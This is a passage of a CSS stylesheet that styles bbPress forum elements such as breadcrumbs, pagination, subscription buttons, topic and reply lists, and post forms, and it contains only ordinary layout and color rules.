  font-size: 18px;
}
.bbpress #bbpress-forums .bbp-breadcrumb a {
  color: #576574;
}
.bbpress #bbpress-forums .bbp-breadcrumb a:hover {
  color: #3742fa;
}
.bbpress #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
  color: #3742fa;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .bbpress #bbpress-forums .bbp-breadcrumb {
    display: block;
    width: 100%;
    margin: 15px 0px 0px;
    text-align: center;
  }
}
.bbpress #bbpress-forums .bbp-template-notice {
  display: inline-block;
  width: 100%;
  padding: 10px 15px;
  margin: 20px 0px 0px;
}
.bbpress #bbpress-forums .bbp-template-notice li {
  color: rgba(51, 51, 51, 0.7);
  margin: 0 !important;
}
.bbpress #bbpress-forums .bbp-template-notice li .bbp-author-avatar img {
  width: 30px;
  height: 30px;
  border-radius: 50px;
  margin: 0px 3px;
  margin: 0px 7px 0px 3px;
}
.bbpress #bbpress-forums .bbp-pagination {
  margin: 10px 0px 0px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .bbpress #bbpress-forums .bbp-pagination {
    flex-direction: column;
  }
  .bbpress #bbpress-forums .bbp-pagination .bbp-pagination-count {
    margin-bottom: 20px;
  }
}
.bbpress #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers {
  border-radius: 4px;
  padding: 7px 21px;
  box-shadow: 1px 4px 5px rgba(46, 61, 73, 0.11);
  border: none;
  margin: 0px 3px;
}
.bbpress #bbpress-forums .bbp-pagination .bbp-pagination-links .current {
  color: white;
}
.bbpress #bbpress-forums .bbp-pagination-links .page-numbers,
.bbpress #bbpress-forums .bbp-topic-pagination .page-numbers {
  border-radius: 4px;
  padding: 0px 4px;
}
.bbpress #bbpress-forums .bbp-topic-tags {
  margin-top: 15px;
  color: #130f40;
  float: left;
}
.bbpress #bbpress-forums .bbp-topic-tags a {
  color: #576574;
}
.bbpress #bbpress-forums #subscription-toggle {
  margin-top: -50px;
}
.bbpress #bbpress-forums #subscription-toggle a.subscription-toggle,
.bbpress #bbpress-forums #favorite-toggle a.subscription-toggle {
  border: 1px solid #3742fa;
  color: #3742fa;
  padding: 8px 15px;
  display: inline-block;
  border-radius: 4px;
  font-size: 15px;
}
.bbpress #bbpress-forums #subscription-toggle a.subscription-toggle:hover,
.bbpress #bbpress-forums #favorite-toggle a.subscription-toggle:hover {
  background-color: #3742fa;
  color: #fff;
}
.bbpress #bbpress-forums #subscription-toggle a.favorite-toggle,
.bbpress #bbpress-forums #favorite-toggle a.favorite-toggle {
  padding: 10px 30px;
  color: #fff;
  border: none;
  border-radius: 4px;
  transform: translateY(0px);
  display: inline-block;
  box-shadow: 1px 2px 5px rgba(0, 0, 0, 0);
}
.bbpress #bbpress-forums #subscription-toggle a.favorite-toggle:hover,
.bbpress #bbpress-forums #favorite-toggle a.favorite-toggle:hover {
  transform: translateY(-5px);
  box-shadow: 1px 4px 5px rgba(0, 0, 0, 0.1);
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .bbpress #bbpress-forums #subscription-toggle,
  .bbpress #bbpress-forums #favorite-toggle {
    float: none;
    text-align: center;
    display: inline-block;
    margin: 15px 0px 15px;
    width: 100%;
  }
}
.bbpress #bbpress-forums .bbp-forums,
.bbpress #bbpress-forums .bbp-topics,
.bbpress #bbpress-forums .bbp-replies {
  margin-top: 50px;
  display: inline-block;
  width: 100%;
  border: none;
}
.bbpress #bbpress-forums .bbp-forums .bbp-header,
.bbpress #bbpress-forums .bbp-topics .bbp-header,
.bbpress #bbpress-forums .bbp-replies .bbp-header {
  background: transparent;
  border: none;
  font-weight: 500;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body,
.bbpress #bbpress-forums .bbp-topics .bbp-body,
.bbpress #bbpress-forums .bbp-replies .bbp-body {
  margin: 15px 0px 0px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum {
  border: 1px solid #d8e6f5;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic {
  margin: 7px 0px;
  display: inline-block;
  width: 100%;
  padding: 15px;
  border-radius: 4px;
  transition: all 0.3s ease;
  transform: translateY(0px);
  font-weight: 400;
  background-color: #fff;
  padding: 25px 25px 20px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-started-in a,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-started-in a,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-started-in a,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-started-in a,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-started-in a,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-started-in a {
  font-size: 14px;
  color: #576574;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-started-in a:hover,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-started-in a:hover,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-started-in a:hover,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-started-in a:hover,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-started-in a:hover,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-started-in a:hover {
  color: #3742fa;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-freshness a,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-freshness a,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-freshness a,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-freshness a,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-freshness a,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-freshness a {
  font-size: 16px;
  color: #576574;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-freshness a:hover,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-freshness a:hover,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-freshness a:hover,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-freshness a:hover,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-freshness a:hover,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-freshness a:hover {
  color: #3742fa;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by {
  font-size: 12px;
  font-weight: 400;
  margin: 7px 0px 10px;
  display: flex;
  align-items: center;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-name,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-name,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-name,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-name,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-name,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-name {
  color: #576574;
  text-transform: capitalize;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-name:hover,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-name:hover,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-name:hover,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-name:hover,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-name:hover,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-name:hover {
  color: #3742fa;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img {
  width: 30px;
  border-radius: 50px;
  margin: 0px 7px 0px 5px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forums-list,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forums-list,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forums-list,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forums-list,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forums-list,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forums-list {
  display: none;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum a,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum a,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum a,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic a,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic a,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic a {
  transition: all 0.3s ease;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum:hover,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum:hover,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum:hover,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic:hover,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic:hover,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic:hover {
  transform: translateY(-3px);
  background-color: #fff;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-info .bbp-forum-title,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-info .bbp-forum-title,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-info .bbp-forum-title,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-info .bbp-forum-title,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-info .bbp-forum-title,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-info .bbp-forum-title {
  font-size: 16px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-info .bbp-forum-content,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-info .bbp-forum-content,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-info .bbp-forum-content,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-info .bbp-forum-content,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-info .bbp-forum-content,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-info .bbp-forum-content {
  font-size: 14px;
  color: #576574;
  font-weight: 400;
  margin: 7px 0px 5px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-info .bbp-forums-list,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-info .bbp-forums-list,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-info .bbp-forums-list,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-info .bbp-forums-list,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-info .bbp-forums-list,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-info .bbp-forums-list {
  margin-top: 15px;
  border: none;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum {
  display: block;
  padding: 0px 0px 3px;
  margin: 0px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum a,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum a,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum a,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum a,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum a,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum a {
  color: rgba(51, 51, 51, 0.5);
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta {
  margin: 7px 0px 5px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img {
  width: 20px;
  height: 20px;
  border-radius: 50px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-freshness .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-freshness .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-freshness .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-freshness .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-freshness .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-freshness .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-freshness .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-freshness .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-freshness .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-freshness .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-freshness .bbp-author-avatar img {
  width: 20px;
  height: 20px;
  border-radius: 50px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-author-name,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-freshness .bbp-author-name,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-freshness .bbp-author-name,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-freshness .bbp-author-name,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-freshness .bbp-author-name,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-freshness .bbp-author-name,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-freshness .bbp-author-name,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-freshness .bbp-author-name,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-freshness .bbp-author-name,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-freshness .bbp-author-name,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-freshness .bbp-author-name,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-freshness .bbp-author-name {
  font-size: 13px;
  text-transform: capitalize;
  margin-left: 2px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body div.bbp-reply-header,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.bbp-reply-header,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.bbp-reply-header {
  background: #fff;
  border-radius: 4px 4px 0px 0px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0);
  padding: 15px;
  border: 1px solid #d8e6f5;
  border-bottom: 0;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body div.bbp-reply-header .bbp-reply-permalink a,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.bbp-reply-header .bbp-reply-permalink a,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.bbp-reply-header .bbp-reply-permalink a,
.bbpress #bbpress-forums .bbp-forums .bbp-body div.bbp-reply-header .bbp-admin-links a,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.bbp-reply-header .bbp-admin-links a,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.bbp-reply-header .bbp-admin-links a {
  font-size: 15px;
  text-transform: capitalize;
  color: #576574;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body div.bbp-reply-header .bbp-reply-permalink a:hover,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.bbp-reply-header .bbp-reply-permalink a:hover,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.bbp-reply-header .bbp-reply-permalink a:hover,
.bbpress #bbpress-forums .bbp-forums .bbp-body div.bbp-reply-header .bbp-admin-links a:hover,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.bbp-reply-header .bbp-admin-links a:hover,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.bbp-reply-header .bbp-admin-links a:hover {
  color: #3742fa;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body div.bbp-reply-header .bbp-reply-permalink,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.bbp-reply-header .bbp-reply-permalink,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.bbp-reply-header .bbp-reply-permalink {
  font-size: 15px;
  text-transform: capitalize;
  color: #576574;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body div.topic,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.topic,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.topic,
.bbpress #bbpress-forums .bbp-forums .bbp-body div.reply,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.reply,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.reply {
  border: 1px solid #d8e6f5!important;
  border-top: none;
  margin-bottom: 20px;
  border-radius: 0px 0px 4px 4px;
  padding: 15px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-author,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-author,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-author,
.bbpress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-author,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-author,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-author {
  font-size: 12px;
  text-transform: capitalize;
  display: flex;
  width: auto;
  float: none;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-author .bbp-author-role,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-author .bbp-author-role,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-author .bbp-author-role,
.bbpress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-author .bbp-author-role,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-author .bbp-author-role,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-author .bbp-author-role {
  margin: 0px 10px 0px 15px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-author .bbp-author-link,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-author .bbp-author-link,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-author .bbp-author-link,
.bbpress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-author .bbp-author-link,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-author .bbp-author-link,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-author .bbp-author-link {
  display: flex;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-author .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-author .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-author .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-author .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-author .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-author .bbp-author-avatar img {
  border-radius: 4px;
  margin: 0px;
  width: 40px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-author .bbp-author-name,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-author .bbp-author-name,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-author .bbp-author-name,
.bbpress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-author .bbp-author-name,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-author .bbp-author-name,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-author .bbp-author-name {
  font-weight: 500;
  text-transform: capitalize;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-content,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-content,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-content,
.bbpress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-content,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-content,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-content {
  margin-left: 55px;
  margin-top: -25px;
  line-height: 1.5;
}
.bbpress #bbpress-forums .bbp-replies {
  padding-bottom: 10px;
}
.bbpress #bbpress-forums .bbp-replies .bbp-header {
  display: none;
}
.bbpress #bbpress-forums .bbp-replies .bbp-body {
  margin: 0;
}
.bbpress #bbpress-forums .bbp-footer {
  display: none;
}
.bbpress #bbpress-forums .bbp-topic-form,
.bbpress #bbpress-forums .bbp-reply-form,
.bbpress #bbpress-forums .bbp-no-reply,
.bbpress #bbpress-forums .bbp-no-topic {
  margin-top: 50px;
  display: inline-block;
  width: 100%;
  background: #fff;
  padding: 30px;
  border-radius: 4px;
}
.bbpress #bbpress-forums .bbp-topic-form form,
.bbpress #bbpress-forums .bbp-reply-form form,
.bbpress #bbpress-forums .bbp-no-reply form,
.bbpress #bbpress-forums .bbp-no-topic form {
  font-weight: 400;
}
.bbpress #bbpress-forums .bbp-topic-form form label,
.bbpress #bbpress-forums .bbp-reply-form form label,
.bbpress #bbpress-forums .bbp-no-reply form label,
.bbpress #bbpress-forums .bbp-no-topic form label {
  margin: 15px 0px;
  font-size: 15px;
  color: #130f40;
}
.bbpress #bbpress-forums .bbp-topic-form form input[type="text"],
.bbpress #bbpress-forums .bbp-reply-form form input[type="text"],
.bbpress #bbpress-forums .bbp-no-reply form input[type="text"],
.bbpress #bbpress-forums .bbp-no-topic form input[type="text"],
.bbpress #bbpress-forums .bbp-topic-form form input[type="password"],
.bbpress #bbpress-forums .bbp-reply-form form input[type="password"],
.bbpress #bbpress-forums .bbp-no-reply form input[type="password"],
.bbpress #bbpress-forums .bbp-no-topic form input[type="password"],
.bbpress #bbpress-forums .bbp-topic-form form select,
.bbpress #bbpress-forums .bbp-reply-form form select,
.bbpress #bbpress-forums .bbp-no-reply form select,
.bbpress #bbpress-forums .bbp-no-topic form select {
  height: auto;
  padding: 10px;
  border-radius: 4px;
  font-weight: 400;
  font-size: 15px;
}
.bbpress #bbpress-forums .bbp-topic-form form .wp-editor-container,
.bbpress #bbpress-forums .bbp-reply-form form .wp-editor-container,
.bbpress #bbpress-forums .bbp-no-reply form .wp-editor-container,
.bbpress #bbpress-forums .bbp-no-topic form .wp-editor-container {
  border-radius: 4px;
}
.bbpress #bbpress-forums .bbp-topic-form form fieldset,
.bbpress #bbpress-forums .bbp-reply-form form fieldset,
.bbpress #bbpress-forums .bbp-no-reply form fieldset,
.bbpress #bbpress-forums .bbp-no-topic form fieldset {
  border: none;
  padding: 0;
}
.bbpress #bbpress-forums .bbp-topic-form form .bbp-submit-wrapper button,
.bbpress #bbpress-forums .bbp-reply-form form .bbp-submit-wrapper button,
.bbpress #bbpress-forums .bbp-no-reply form .bbp-submit-wrapper button,
